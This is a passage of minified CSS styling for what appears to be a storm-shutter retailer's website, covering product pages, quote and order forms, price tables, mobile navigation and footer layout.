span{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;color:#535b79;text-align:center}.col-md-5.roll_section_1{text-align:center}.product_sub_section{width:404px;font-size:20px;line-height:1.4;letter-spacing:normal;margin:0 auto}.size_section{margin:25px 0}.size_section span{font-size:16px;line-height:1.25;letter-spacing:normal;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;padding:12px 30px;margin-right:8px;cursor:pointer}.banner-form-input,.choose_size{font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.banner-form-input,select.price-list-products{padding:0 15px;height:45px;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400}.choose_size{font-family:EncodeSans;font-weight:400;text-align:center;color:#525a7c;margin-top:3%}.width_height.products input#xheight{margin-left:25px}.width_height.products input{width:208px;height:45px}.banner-form-input{width:166px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.width_height.products{margin:3% 0 2%}select.price-list-products{color:#807c7c;width:446px;border-radius:2px;border:1px solid rgba(84,91,119,.3);font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.time,h4.warranty{font-size:18px;line-height:1.67;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal;text-align:center}.bbb-logo.custom_form.products a{width:280px;height:48px!important;font-size:18px;padding:14px 0}.col-md-12.sub_sectionss{margin:0 0 4%}.sub_sectionss{text-align:center}h4.warranty{font-family:EncodeSans-Bold;font-weight:700;margin-bottom:0}.time{font-family:EncodeSans;font-weight:400}h2.product_detailss,h3.product.sub_details{font-family:EncodeSans-ExtraBold;font-weight:800}.img_iconss{height:36px;margin:auto;position:relative}.img_iconss img{vertical-align:middle;max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.products.section_2_main{background:url(../img/products/bg-compressor.png);background-size:cover;overflow:hidden}h2.product_detailss{font-size:30px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal}h3.product.sub_details{font-size:20px;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal}.parallax_div,ul.sub_uls li{font-family:EncodeSans;font-weight:400;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal}.parallax_div{font-size:18px;line-height:1.67}ul.sub_uls li::before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:-9px;top:3px}ul.sub_uls{margin:17px 0;padding-left:9px}ul.sub_uls li{padding-left:19px;position:relative;font-size:16px;line-height:1.75;margin-bottom:14px}a.myy_quote{display:block;width:221px;height:48px;border-radius:30px;background-color:#da111c;clear:both;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:13px 0;margin-bottom:2.5%}.col-md-12.roll_section_1{margin-bottom:-1%}.products.section_2_main{margin:4% 0}h5.section_3_prod,p.sec_3_sub_ppara{margin-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal}h5.section_3_prod{font-family:EncodeSans-ExtraBold;font-size:26px;font-weight:800;line-height:1.46;color:#282a49}p.sec_3_sub_ppara{font-family:EncodeSans;font-size:18px;font-weight:400;line-height:1.67;color:#525a7c;width:94%}.col-md-5.products_section_3{text-align:center}.products_section_3 ul.sub_uls{margin-top:0}.image_brochure{float:right;width:470px;height:429px;background-color:#f4f4f6;margin-top:10px;padding:30px 0}a.download_brochure{width:225px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;display:block;margin:0 auto;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;padding:11px 0;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#292a34;text-transform:uppercase}a.download_brochure img{position:relative;top:-2px;margin-right:4px}.section_1_1.heading_same{font-family:EncodeSans-ExtraBold;font-size:24px;font-stretch:normal;font-style:normal;line-height:1.17;letter-spacing:normal}.content_given .first,.item .para_sec{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}.View_testimonials a,.sub_para_1_1{font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal}.carousel-indicators li{width:15px;height:15px;background-color:#ccc;border-radius:18px}@media only screen and (min-width:1200px){.col-md-12.section_1_homepage,.col-md-12.section_1_sub_sec,.col-md-6.section_1_sub_sec{padding-left:0;padding-right:0}div#myCarousel .carousel-inner{height:124px}.col-md-6.section_1_2.products{padding-left:0}}.sub_para_1_1{font-family:EncodeSans-ExtraBold;font-size:18px;line-height:1.67;color:#525a7c}.View_testimonials a{display:block;padding-top:11px;font-family:EncodeSans-Bold;font-size:16px;line-height:1;text-align:center;color:#000}.View_testimonials{margin:5% 0;width:234px;height:40px;border-radius:25px;border:1px solid #e0dede;background-color:#fff;text-align:center}.section_1_1.heading_same{margin-bottom:2%}.section_1_1.heading_same.custom{margin-bottom:4%}.carousel-indicators{position:relative!important;top:15px!important;left:5%!important;z-index:15;width:60%;padding-left:0!important;margin-left:-30%!important;text-align:center;list-style:none;display:block!important}.carousel-indicators li.active{background:#000;width:15px;height:15px;position:relative;top:-1px}hr.horizontal_separator{border-top:1px solid #525a7c57;border-bottom:1px solid #d8d4d400;margin-left:auto;margin-right:auto;width:1200px}.container_carousel{margin:4% 0 3%}hr.horizontal_separator.products{width:100%;margin:30px 0}.col-md-12.products_section_3{margin-bottom:13px}.home_section_3{padding:10px 0}.offer{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#bdc2d1}.col-md-2.home_sec_3_inner,a.get_price_online{font-family:EncodeSans-Bold;font-size:16px;text-align:center}a.get_price_online{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;line-height:1;color:#fff;letter-spacing:1px}.col-md-2.home_sec_3_inner{font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;padding:10px}h3.con_detail,h3.guides{font-family:EncodeSans-ExtraBold;color:#fff;font-stretch:normal;font-style:normal;letter-spacing:normal}.home_sec_3_inner .header_timing{color:#fff}@media only screen and (min-width:1024px){.inner_section_home_2,.shipping_details_sec{overflow:hidden;width:1200px;margin:0 auto}.banner_form_section .form_banner{height:471px!important}.home_sec_3,.home_sec_3_inner{padding-left:0;padding-right:0}.col-md-6.home_sec_3:nth-child(2){padding:2% 0}.col-md-2.home_sec_3_inner,.col-md-4.home_sec_3_inner{position:relative;top:17px}.col-md-4.home_sec_3_inner{left:-16px}.col-md-12.shipping_details_sectt{padding-left:0;padding-right:0}.col-md-4.shipping_details_sectt.first{padding-left:0}.col-md-4.shipping_details_sectt.last{padding-right:0}h1.product_names{width:452px;margin:0 auto 10px}.col-md-6.products.section_2_sb_div.storm{padding-right:32px;padding-left:29px}.col-md-6.products.section_2_sb_div.storm3{padding-right:15px}.products_section_3.bahama h5{width:690px}h5.section_3_prod{width:670px}}.home_section_3{height:168px;background-color:#4c4e5b;clear:both}h3.con_detail{font-size:30px;line-height:1.27}h3.guides{font-size:28px;font-weight:800;line-height:1.36;margin-top:0}.installation_guide{width:67%;margin:5% auto 3%;background:url(../img/home/img_guidelines.png);background-size:cover;text-align:center;padding:50px 0}.questions{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;text-align:center;color:#fff}a.guide-btn{display:block;width:297px;height:40px;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;margin:2% auto 0;text-transform:uppercase;color:#000;background:#fff;padding:12px 33px;border-radius:29px}.head_light,.resolution{color:#fff;font-family:EncodeSans-ExtraBold;font-stretch:normal;font-style:normal;letter-spacing:normal}.lightstream{width:728px;height:90px;background-color:#2b2b2b;margin:0 auto;text-align:center;padding:10px}.head_light{font-size:28px;line-height:1.36}.resolution{font-size:14px;line-height:2.14}.inner_shipping{height:243px;background-color:#f4f4f6;padding:30px 26px;text-align:center}h5.shipp{font-family:EncodeSans-ExtraBold;font-size:26px;font-stretch:normal;font-style:normal;line-height:1.08;letter-spacing:normal;text-align:center}.shpiing{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}a.inquire-btn{display:block;width:164px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;margin:4% auto 0;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#000;text-transform:uppercase;padding:11px 0}.col-md-12.section_1_homepage.products{margin-bottom:5%}.main_div_product{padding-bottom:35px}.gallery_section{padding:30px 0 0}img.example-image{max-width:calc(14% - 8px);margin:5px 4px}.gallery_section h5.shipp{font-size:32px}.roll_section_1{padding-left:0;padding-right:0}div#carousel_sliders img{width:100%}div#carousel_sliders a.carousel-control{background-image:none!important}.carousel-control.storm{height:433px}.col-md-12.sub_sectionss.storm{margin-top:3%}.option_line{font-family:EncodeSans;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.92;letter-spacing:normal;text-align:center;color:#525a7c}.size_section.custom1 span,.size_section.custom2 span{width:216px!important;display:inline-block;padding:12px}.size_section.custom1,.size_section.custom2{margin:20px 0}.col-md-12.roll_section_1.storm{margin-bottom:1.5%}.section_A,a.quote_button{font-family:EncodeSans-Bold;margin-bottom:1%}.list_head{overflow:hidden;margin-top:3%}.col-md-6.products.section_2_sb_div.storm:before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:0;top:5px}div.menu{border-top:1px solid #545b77;width:84%;margin-left:110px}@media only screen and (min-width:1024px){a.quote_button{width:235px;height:40px}}.section_A{font-size:34px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal;color:#292a35}.price_information .price_info_text,a.quote_button{font-size:16px;font-stretch:normal;font-style:normal;letter-spacing:normal}a.quote_button{padding:10px;border-radius:25px;border:1px solid #dcdcdc;background-color:#fff;font-weight:700;line-height:1;text-align:center;color:#000;text-decoration:none!important}.price_information,.price_information:hover{border-left:5px solid #1e8db2}.product_page_heading{background-color:#4c4e5b;color:#fff;border-radius:2px}.product_page_heading th{text-align:center;padding:13px!important}.product_page_heading th:first-child,.product_page_td td:first-child{text-align:left!important}.product_page_td td{text-align:center}.table_footer{background-color:#f4f4f6}tr.table_footer td{padding-top:2%!important;padding-bottom:1%!important}a.add_different_product:hover,a.add_same_product:hover{color:#da111c}a.add_same_product{margin-right:2%}.price_information{float:left;padding:1%;width:100%;background-color:#e2f4fa}.price_info_icon img{margin-top:10%!important}.price_information .price_info_text{width:95%;float:right;font-weight:400;line-height:1.5;color:#1e8db2;border-radius:3px}.bottom-section .need_know,.need_know span a.learn_more,.volume_discount{font-family:EncodeSans-Bold;font-weight:700}.price_info_text{display:inline}.price_info_icon{width:5%;float:left;display:inline}.paypal_credit{float:right;margin-top:2%!important;width:32.333334%}.bottom-section{float:left;width:66.666667%;margin-top:2%}.bottom-section .need_know{background-color:#f4f4f6;padding:3%;font-size:21px;font-stretch:normal;font-style:normal;line-height:1.43;letter-spacing:normal;color:#292a34}.bottom-section .volume_discount{background-color:#4c4e5b;padding:5% 4% 6%;margin-top:2%}table#tabledata tr.table_footer td:nth-child(2){border-left-style:hidden!important}.need_know span a.learn_more{padding:1% 4%;border-radius:25px;border:1px solid #ccc;background-color:#fff;float:right;color:#292a33;text-decoration:none;font-size:16px}.volume_discount{font-size:24px;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#fff}.bottom-section .call-today .header_right_test .header_timing,.bottom-section .call_details{font-family:EncodeSans-Bold;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}.bottom-section .call_details{font-size:18px;line-height:1.22;color:#bdc2d1}.bottom-section .call-today{position:relative;bottom:58px!important}.bottom-section .call-today .header_right_test .header_timing{font-size:11px;line-height:normal;color:#fff}.costing{font-family:EncodeSans-Bold!important;font-size:15px!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.53;letter-spacing:normal;float:right}.col-md-6.products.section_2_sb_div.storm{position:relative;font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.75;letter-spacing:normal;color:#525a7c;margin-bottom:19px}.products.section_2_main.accordion{background:url(../img/products/accordionShutters/accordion_shutters.jpg);background-size:cover}.size_section.bahama span{padding:12px 22px;display:inline-block;width:213px;height:64px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff}.size_section.bahama span.size_3{margin-right:0}.size_section.bahama span.size_2{margin-right:13px}.col-md-12.roll_section_1.bahama{margin-bottom:2%}.products.section_2_main.bahama{background:url(../img/products/bahamaShutters/img_bahama.png);background-size:cover;padding-bottom:3%}.products_section_3.bahama h5{font-size:20px}.col-md-12.products_section_3.bahama{padding-bottom:3%}.products.section_2_main.colonial{background:url(../img/products/colonial_shutters/img-colonial.png);background-size:cover}.products.section_2_main.hurricane{background:#f4f4f6}.form_points.hurricane{margin-top:5%}.products.section_2_main.clampshell{background:url(../img/products/clampshellAwning.png);background-size:cover}.animated-icon1{width:30px;height:20px;position:relative;margin:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.animated-icon1 span{display:block;position:absolute;height:3px;width:100%;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;background:#333}.animated-icon1 span:nth-child(1){top:0}.animated-icon1 span:nth-child(2){top:10px}.animated-icon1 span:nth-child(3){top:20px}.animated-icon1.open span:nth-child(1){top:11px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.animated-icon1.open span:nth-child(2){opacity:0;left:-60px}.animated-icon1.open span:nth-child(3){top:11px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}@media only screen and (max-width:1023px){.heder.custom,.nav{display:none}.mobile_header{display:block!important}.wrap{width:97%!important}a.navbar-brand{padding:12px 0}button.navbar-toggler.first-button{background:0 0;border:0;margin:18px 0 0 10px}.navbar-collapse{width:104%;height:100vh;padding:0;margin-left:-6px;margin-right:-19px;margin-top:34px}button.navbar-toggler.first-button.collapsed:focus,button.navbar-toggler.first-button:focus{outline:0}.first_mobile{position:relative;padding:0 18px 0 10px;height:54px;background-color:#f4f4f6}.MyQuote{float:left;padding:10px 0 0 35px}.MyQuote,a.mobilePrice{display:inline-block}img.quote_icon_mobile{position:absolute;left:12px;top:14px;width:22px}a.mobilePrice{float:right;width:182px;height:40px;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;font-size:15px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:11px;margin-top:7px}.MyQuote a.quote_form,li.menu_list a{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#333}.MyQuote a.quote_form{font-size:13px;line-height:1.31}hr.first_hr_mobile{width:92%;margin:15px auto;border-top:1px solid #c3c1c1;border-bottom:0}ul.mobile_menu{padding:0 15px}li.menu_list a{margin-left:15px;font-size:18px;line-height:1.11}li.menu_list{margin-bottom:15px}li.menu_list:after{content:'';display:block;width:100%;margin-top:15px;background:#c3c1c1;height:1px}}@media only screen and (max-width:360px){button.navbar-toggler.first-button{margin:18px 0 0 4px!important}}@media only screen and (max-width:767px){.submenu_navbar .mobile_menu{width:100%;float:left;margin-top:20px}.submenu_navbar li.menu_list{width:100%;float:left;padding-bottom:10px}.submenu_navbar li.menu_list a{display:block;width:100%;float:left}.submenu_navbar li.menu_list .m_left_sec{display:block;float:left;background:#f4f4f6;padding:8px;margin-right:15px}.submenu_navbar li.menu_list .m_right_sec{display:block;float:left;width:calc(100% - 80px);padding-top:8px}.submenu_navbar li.menu_list .m_right_sec span{display:block;margin:2px 0;font-size:16px!important;line-height:20px!important}.submenu_navbar li.menu_list:after{display:none}.navbar-collapse.submenu_navbar{width:103%!important;height:88vh}.submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading{color:#545b77;font-weight:400!important;font-size:14px!important}.navbar-collapse{margin-top:72px!important}span.prod_screen_btn{float:right;margin-right:25px;border-left:1px solid #dcdcdc;padding-left:20px;height:30px;display:block;padding-top:0;margin-top:-5px}span.prod_screen_btn i{background:#f4f4f6;font-size:20px;padding:6px 7px 5px 8px;border-radius:50px}.navbar-collapse.collapse.in.submenu_navbar{position:absolute;top:70px;background:#fff;margin-top:0!important}.submenu_navbar .MyQuote{padding-top:16px!important;padding-left:10px!important}.submenu_navbar a.quote_form{font-size:15px!important;text-transform:uppercase!important}.submenu_navbar a.quote_form i{margin-right:10px!important}li.menu_list.active a{background:#f4f4f6;border-radius:10px;padding:0 10px 3px}.cs_1,.cs_2,a.online_btn{text-transform:uppercase}.only_web{display:none!important}.only_mobile{display:block!important}.hurr_shutters_div,.offer,.section_1_homepage .col-md-6.section_1_1,hr.hori_line,hr.horizontal_line,hr.horizontal_separator{display:none}.wrap{width:100%!important;margin:0!important}.inner-conainer{padding:0 0 28px!important}.banner_section .container{width:100%!important;padding:0!important}.banner_section{height:auto!important;background:0 0!important;padding:0!important}.banner_content_section{width:calc(100% - 0px)!important;padding:110px 15px 30px!important;background:url(../img/img_banner.png) no-repeat;background-size:cover}.bold_heading{font-size:22px!important;line-height:30px!important}.sub__heading{font-size:18px!important;line-height:24px!important;margin-top:12px!important}.banner_form_section{width:100%!important;padding:0!important}.banner_form_section .form_banner{width:100%!important;height:auto!important}.banner_form_section .form_heading{font-size:22px}.banner_form_section .form_sub_heading{font-size:16px;padding-top:2px}.image_form{width:79px!important;margin:0 5px 35px!important}.image_form img{max-width:100%;height:80px}.form_points{font-size:16px!important;margin-top:5px}.width_height input{width:46%!important;margin-top:10px!important;max-width:160px!important}.bbb-logo.custom_form a{width:100%!important;max-width:345px!important}.bbb-logo.custom_form{height:auto}.col-md-6.section_1_2{padding-top:30px;padding-left:0!important;padding-right:0!important}.section_1_1.heading_same.custom{font-size:22px!important;text-align:center!important;margin-bottom:20px!important}h2.hurr_shuuters{font-size:22px!important;margin-top:0!important;margin-bottom:15px!important}.col-md-3.home_sec_2.col-sm-6,.col-md-4.home_sec_2.col-sm-6{padding:0!important}.inner_section_img{width:46%!important;height:150px!important;margin:2%}.installation_guide,a.get_price_online{width:100%!important}.installation_guide,a.guide-btn{margin:15px 0!important}.inner_section_img::before{top:0!important}.text_sec_2{font-size:19px!important;line-height:25px!important;letter-spacing:1px!important}.home_section_2_2{padding-bottom:30px!important}.home_section_3{height:auto!important;padding:10px 0 30px!important}h3.con_detail{font-size:23px!important;text-align:center!important}.col-md-12.home_sec_3_inner,.col-md-4.home_sec_3_inner,.col-md-5.home_sec_3_inner,.col-md-6.home_sec_3_inner{padding:0!important}.col-md-2.home_sec_3_inner{clear:both!important}.installation_guide{text-align:left!important;padding:130px 15px 30px!important}h3.guides{font-size:20px!important;line-height:30px!important}.questions{font-size:15.8px!important;text-align:left!important}.head_light,h5.shipp{font-size:20px!important}.lightstream{width:300px!important;height:250px!important;margin-top:30px!important}.head_light{margin-top:85px!important}.col-md-4.shipping_details_sectt{padding:0!important}.inner_shipping{background-color:transparent!important;text-align:left;padding:30px 0 0!important;height:auto!important}h5.shipp{text-align:left!important;line-height:28px!important}.shpiing{font-size:16px!important;line-height:22px!important}a.inquire-btn{margin-left:0!important}.footer.custom{padding:15px!important}.col-md-12.footer_area_sub,.footer_area{padding:0!important}.col-md-6.footer_area_sub{width:50%;float:left}.footer.custom .footer_area_sub li a{font-size:14px!important}.col-md-8.footer_area_sub.text-right{padding-left:0!important;padding-right:0!important}.col-md-8.footer_area_sub.text-right img{max-width:100%!important;margin:12px 0!important}.col-md-12.footer_bottom{padding-bottom:30px!important}.col-md-6.footer_bottom.text-left{font-size:13px!important;text-transform:uppercase;padding:0!important;margin-bottom:15px!important}.col-md-6.footer_bottom.text-right{text-align:center!important}.col-md-6.footer_bottom.text-right a{padding:0 10px!important}.content_given .first{font-size:16px!important}.img_given img:nth-child(2){margin-left:8px}.col-md-6.section_1_2.only_mobile,.only_mobile .col-md-12.section_1_sub_sec,.only_mobile .col-md-7.section_1_sub_sec{padding:0!important}.section_1_2_3.img_focus,.section_1_2_4.img_focus{padding-left:50px}button.navbar-toggler.first-button{float:right;margin-right:20px}.testmnial_sec{padding:30px 0;text-align:center}.testmnial_sec ol.carousel-indicators{width:50%;margin-left:25%!important;margin-right:25%!important;left:0!important}.View_testimonials{margin:30px auto auto}.image_form div{font-size:12px!important;margin-bottom:18px}.form_banner{padding:30px 0!important}button.olark-launch-button.olark-chat-tab.olark-size-md{display:none!important}.footer_contact_section{display:block!important;padding-top:5px;text-align:center;font-family:'Source Sans Pro';width:100%;float:left}a.online_btn{background:#1d1f26;color:#38bd97;padding:5px 15px 2px 45px;border-top-left-radius:10px;border-top-right-radius:10px;font-weight:700}.cs_1{background:#38bd97}.cs_1,.cs_2{width:50%;float:left;color:#fff;height:50px;display:flex;justify-content:center;align-items:center}.cs_icon{float:left;width:25%}.cs_text{width:75%;float:left;font-size:15px;line-height:17px;font-weight:700;padding-right:25px}.cs_2{background:#da111c}.cs_1 .cs_icon span{background:#31d9a9}.cs_2 .cs_icon span{background:#e3353e}.cs_icon span{border-radius:40px;width:40px;height:40px;padding:5px 8px}}.content_given .second,.custom_form.quotes a,a.back_to_quote_button{font-family:EncodeSans-Bold;font-weight:700;letter-spacing:normal;font-stretch:normal;font-style:normal}.options_wrap{text-align:left;clear:both;margin-bottom:15px;display:block;float:left;width:100%!important}.form_banner{min-height:471px!important;height:auto!important}.options_wrap .row .col-md-4{margin-top:15px}.price-list{border:1px solid #a9a9a9!important;background:0 0!important;font-size:inherit!important}.img_given{float:left;margin-right:5%}.content_given .second{font-size:15px;line-height:1.33;text-transform:uppercase;color:#525a7c}.content_given{position:relative;top:-7px}.img_focus{margin-bottom:3%}a.back_to_quote_button{display:block;width:182px;height:40px;border-radius:25px;border:1px solid #e0dcdd;font-size:16px;line-height:1;text-align:center;padding:12px;color:#000;margin-bottom:4%}.custom_form.quotes .common,.custom_form.quotes a{height:48px;text-align:center;text-transform:uppercase}.select.box.quotes,.width_height.quotes{margin-top:2%}.width_height.quotes input{width:196px;margin-right:14px}.custom_form.quotes a{width:314px;border-radius:30px;display:block;font-size:18px;line-height:1.07;color:#fff;background-color:#da111c;padding:14px;margin-top:3%}.quote_heading{font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.col-md-12.section_1_homepage.quotes{margin-top:2.3%;margin-bottom:4%}.header_wrap{box-shadow:0 3px 5px 0 rgba(0,0,0,.1);margin-bottom:20px}.footer_wrap,.footer_wrap .wrap{background-color:#f4f4f6}.bottom_footer_wrap,.bottom_footer_wrap .wrap{background-color:#2e303b}.bottom_footer_wrap{padding:10px 0 0;font-family:'Source Sans Pro';font-style:normal;line-height:1.29;letter-spacing:normal;color:#bec2d0;width:100%;float:left}.quote_form_points,p.product_quote_para{font-family:EncodeSans;line-height:1.67;font-size:18px;color:#545b77;font-weight:700}.col-md-6.footer_bottom.text-left{margin-top:14px;text-transform:uppercase}.footer_wrap{width:100%;float:left;padding:50px 0}.container_carousel{margin-bottom:0}ol.carousel-indicators{margin-bottom:0!important}.col-md-6.quote_footer_img_section img{margin-top:70px!important}hr.quote_horizontal_line{width:82%;position:relative;left:-16px;right:-30px;border-top:1px solid #cccfa;border-bottom:1px solid #ccc00;margin:30px 0}.quote_form_points{letter-spacing:normal}.order_now_heading{color:#292a33;font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.order_now_paragraph{color:#545b77;font-family:EncodeSans;font-size:18px;font-weight:700;line-height:1.67}.order_now_height_quotes,.order_now_height_quotes_new{margin-top:2%!important}.roll_section_1.quotes{border-right:2px solid #f4f4f6}.order_now_heading_2{font-size:24px;line-height:1.17;color:#292a34;font-family:EncodeSans-ExtraBold;font-weight:800;font-stretch:normal;font-style:normal;letter-spacing:normal}.billing_address_if,.save_quote_para,span.total_amount,span.total_heading{color:#545b77;font-family:EncodeSans}.roll_extra_section{width:3.333333%!important}.roll_section_2{margin-top:4%}.custom_form.quotes.finalize_order{margin-top:3%}.billing_address_if{font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}input.if_billing_address{position:absolute;left:-8%;display:inline;bottom:233px}span.save_order_total_value,span.total_amount{display:block}.order_now_height_quotes_new select{color:#545b77}.nortan_img{position:relative;left:305px;top:-35px}.finalize_order_btn{position:relative;top:-93px}span.total_amount,span.total_heading{font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.save_quote_para{font-size:18px;font-weight:700;line-height:1.67}.save_your_quotes_page .roll_section_1.quotes{border-right:unset!important}span.save_order_total_heading,span.save_order_total_value{font-family:EncodeSans;font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.47;letter-spacing:normal;position:relative;left:35%;bottom:49px}.roll_section_1.quotes .order_now_height_quotes select,.roll_section_1.quotes .select.box.quotes select{color:#807c7c;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400;line-height:1.67;margin:0;font-size:18px;letter-spacing:normal;font-stretch:normal;font-style:normal}.roll_section_1.quotes .select.box.quotes select{padding:0 15px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.roll_section_1.quotes .order_now_height_quotes select{padding:9px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.custom_form.quotes .common{width:314px;border-radius:30px;display:block;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;color:#fff;background-color:#da111c;padding:14px;margin-top:1%;border:2px}@media screen and (min-width:1024px){.order_now_height_quotes input,.order_now_height_quotes select{width:252px;margin-right:14px}.roll_section_1.quotes .select.box.quotes select{width:410px!important;height:45px}.order_now_height_quotes_new input{width:523px;margin-right:14px}span.save_order_total_heading,span.save_order_total_value{width:185px;height:56px}span.total_amount,span.total_heading{width:97px;height:56px}.order_now_height_quotes_new select{width:523px}.billing_address_if{width:193px;height:30px}.finalize_order{width:524px!important}.save_quote_para{width:870px}.order_now_heading_2{width:524px}.col-md-2.home_sec_3_inner{padding-left:5%!important}}@media only screen and (max-width:767px){.roll_section_1.quotes .select.box.quotes select{width:56%!important;padding:9px 0}}@media only screen and (min-width:1024px){li.product_list_menu{position:relative}.subMenu{left:-565px!important;top:44px!important}.nav .first_div{width:100%;padding-left:0!important}body .nav .subMenu a.first_div:hover{padding:0!important;line-height:21px!important;margin:0!important}li.product_list_menu.open .subMenu{display:block!important}.submenu_4.menu_items{top:-30px}.submenu_7.menu_items{margin-top:-15px!important}.col-md-12.product_approval,.col-md-4.product_approval{padding-left:0;padding-right:0}.approval_image{height:195px}}.pages_para,ul.pagess_list li{font-family:EncodeSans;font-size:17px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c;width:100%;margin-bottom:14px;text-align:justify}h1.heading_tags_pages,h3.small_heads{font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal}h1.heading_tags_pages{font-family:EncodeSans-ExtraBold;font-size:34px;margin-bottom:25px}.pages_para.call.us,.pages_para.contact_us{text-align:center;margin-bottom:4px;font-family:EncodeSans-Bold;font-size:23px}.home_back{font-size:19px;font-family:EncodeSans-Bold;margin-bottom:4%}.pages_para.adr{position:relative;padding-left:18px}.pages_para.adr::before{content:'\f041';font-family:FontAwesome;position:absolute;color:#da111c;font-size:25px;top:-5px;left:-2px}h3.small_heads,h3.sub_heading_apge{font-family:EncodeSans-ExtraBold;font-size:20px}h3.small_heads{margin-bottom:2px;color:#000}.pages_para b{font-family:EncodeSans-ExtraBold;color:#000;letter-spacing:.5px}h3.sub_heading_apge{margin:28px 0 10px}ul.pagess_list li{position:relative;padding-left:22px}ul.pagess_list li:before{content:'\f046 ';font-family:FontAwesome;font-size:18px;position:absolute;top:1px;left:-1px}.approval_links,.pages_para.hightlighter,.prods_heads,.sub_spann,h4.customerNames{font-family:EncodeSans-ExtraBold}ul.pagess_list.custom li::before{top:-3px}h4.customerNames{color:#525a7c;font-size:19px;margin:25px 0 6px}.approv_inner_div{border:1px solid #e3e3e3;margin:10px 10px 30px;border-radius:9px;padding:22px}.approv_inner_div:hover,.prdouct_main_page .inner_div img:hover{border:1px solid #525a7c}.approv_inner_div img{width:300px;margin:0 auto;display:block}.approval_links{text-align:center;margin-top:20px;font-size:15px}.sub_spann{color:#525a7c;font-size:18px}.pages_para.hightlighter{text-align:center;padding:10px;background:#eee}img.color_chart{margin:0 auto;display:block}img.meauring{display:block;margin:0 auto 14px}.cards_div{text-align:center;padding:18px}.footer{background-color:transparent!important}.prdouct_main_page .inner_div img{border:1px solid #e3e3e3;padding:13px;border-radius:6px}.prdouct_main_page{padding-left:0;padding-right:0}.col-md-12.prdouct_main_page{margin-bottom:2%}.col-md-10.prdouct_main_page .prods_heads{padding-top:2%}.prods_heads{font-size:16px}.prod_main_links a{font-size:15px;font-family:EncodeSans-Bold}.prod_main_links{width:50%;background:#e8e8e8;padding:10px 